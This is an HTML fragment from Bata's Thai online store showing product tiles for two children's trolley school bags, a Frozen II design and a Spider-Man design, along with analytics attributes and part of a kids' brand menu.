        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าเป้นักเรียนล้อลาก สายปรับระดับได้ ลายเจ้าหญิงโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen II trolley"
        title="Bata บาจา กระเป๋าเป้นักเรียนล้อลาก สายปรับระดับได้ ลายเจ้าหญิงโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen II trolley"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9950cb40/images/tile/9929449_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าเป้นักเรียนล้อลาก สายปรับระดับได้ ลายเจ้าหญิงโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen II trolley"
        title="Bata บาจา กระเป๋าเป้นักเรียนล้อลาก สายปรับระดับได้ ลายเจ้าหญิงโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen II trolley"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_9929449_000">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_9929449_000"
        data-analytics-product-id="524M_2024_9929449_000"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B8%A3%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen-ii-trolley---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-9929449--524M_2024_9929449.html"
        aria-labelledby="brand-524M_2024_9929449_000 product-524M_2024_9929449_000-name product-524M_2024_9929449_000-price">
        <div class="cc-tile-product-name" id="product-524M_2024_9929449_000-name">
            Bata บาจา กระเป๋าเป้นักเรียนล้อลาก สายปรับระดับได้ ลายเจ้าหญิงโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen II trolley - สีม่วง 9929449 
        </div>
        <span class="sr-only" id="product-524M_2024_9929449_000-price">
            
                ราคา ฿ 899.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9929449_000" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B8%A3%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen-ii-trolley---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-9929449--524M_2024_9929449.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                <div class="format-price-layout">
                    
                    ฿ 899.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9929449_000"
    data-name="Bata บาจา กระเป๋าเป้นักเรียนล้อลาก สายปรับระดับได้ ลายเจ้าหญิงโฟรเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen II trolley - สีม่วง 9929449 "
    data-id="524M_2024_9929449_000"
    data-dimension1="524M_RS9924495880C"
    data-dimension2="9929449"
    data-dimension3="524M_2024_9929449"
    data-price="899.00"
    data-brand="BUBBLEGUMMERS"
    data-category="TH_Kids_Accessories_Bag"
    data-description="กระเป๋าเป้นักเรียน ขนาด W30 cmx H 34  cmxD 12 cm การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B8%A3%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen-ii-trolley-524M_RS9924495880C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw429c45c9/images/tile/9929449_1.jpg?sw=200&amp;sh=200"
    data-color="ม่วง"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="สินค้า Accessories"
    data-category3="กระเป๋า"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2023_9926507_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%AA%E0%B9%84%E0%B8%9B%E0%B8%A3%E0%B9%80%E0%B8%94%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A1%E0%B8%99-524M_2023_9926507.html" class="js-analytics-productClick" data-analytics-product-id="524M_2023_9926507_000" aria-label="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน"
        title="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน"
        title="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2023_9926507_000">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2023_9926507_000"
        data-analytics-product-id="524M_2023_9926507_000"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%AA%E0%B9%84%E0%B8%9B%E0%B8%A3%E0%B9%80%E0%B8%94%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A1%E0%B8%99-524M_2023_9926507.html"
        aria-labelledby="brand-524M_2023_9926507_000 product-524M_2023_9926507_000-name product-524M_2023_9926507_000-price">
        <div class="cc-tile-product-name" id="product-524M_2023_9926507_000-name">
            Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน
        </div>
        <span class="sr-only" id="product-524M_2023_9926507_000-price">
            
                ราคา ฿ 899.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2023_9926507_000" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%AA%E0%B9%84%E0%B8%9B%E0%B8%A3%E0%B9%80%E0%B8%94%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A1%E0%B8%99-524M_2023_9926507.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                <div class="format-price-layout">
                    
                    ฿ 899.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2023_9926507_000"
    data-name="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน"
    data-id="524M_2023_9926507_000"
    data-dimension1="524M_TA9925075880C"
    data-dimension2="9926507"
    data-dimension3="524M_2023_9926507"
    data-price="899.00"
    data-brand="BATA"
    data-category="TH_Kids_Accessories_Bag"
    data-description="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน
Size L30  CMX H44  CM X 12.5 CM

จุดเด่นสินค้า :กระเป๋าเป้สะพายหลังของเด็กผู้ชายจากบาจา กระเป๋าสกรีนพิมพ์ลายเหล่าตัวการ์ตูนฮีโร่ สายสะพายเย็บขอบโฮโลแกรมสุดเก๋ สามารถปรับระดับความยาวตามความเหมาะสม มีช่องจัดเก็บหลายขนาดเพื่อความสะดวกและความเป็นระเบียบ มีหูหิ้วด้านบน วัสดุที่ใช้ประกอบด้วยวัสดุ PU สังเคราะห์ คุณภาพดีตามมาตราฐานของบาจา

การดูแลรักษา :การดูแลรักษา : เก็บไว้ในที่แห้ง ไม่มีแสงแดดส่องโดยตรง ควรจัดเก็บให้พ้นมือเด็ก

Bata รับทุกก้าวของชีวิต

Bata เราคือผู้ชำนาญเรื่องรองเท้าจากยุโรปที่มีประสบการณ์ด้านรองเท้ามากว่า 120 ปี และอยู่คู่คนไทยเป็นเวลากว่า 90 ปี เราได้คัดสรรรองเท้าที่มีคุณภาพ พร้อมดีไซน์ที่ทันสมัย มีให้เลือกหลากหลายประเภททั้งชาย-หญิงและเด็ก ไม่ว่าจะเป็นรองเท้าหนังคัทชู รองเท้าผ้าใบ รองเท้าลำลอง รองเท้าส้นสูง รองเท้านักเรียนไปจนถึงรองเท้าแตะ เพื่อการสวมใส่ในทุกโอกาส ตอบโจทย์ในทุกกิจกรรมและทุกช่วงวัย"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%AA%E0%B9%84%E0%B8%9B%E0%B8%A3%E0%B9%80%E0%B8%94%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A1%E0%B8%99-524M_TA9925075880C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="สินค้า Accessories"
    data-category3="กระเป๋า"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/" data-menu-index="2" data-menu-selection="แบรนด์" aria-label="แบรนด์" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">แบรนด์</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">แบรนด์</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/bubble-gummers/" aria-label="Bubble Gummers">
                <span class="cc-menu__thirdLevel__title">Bubble Gummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
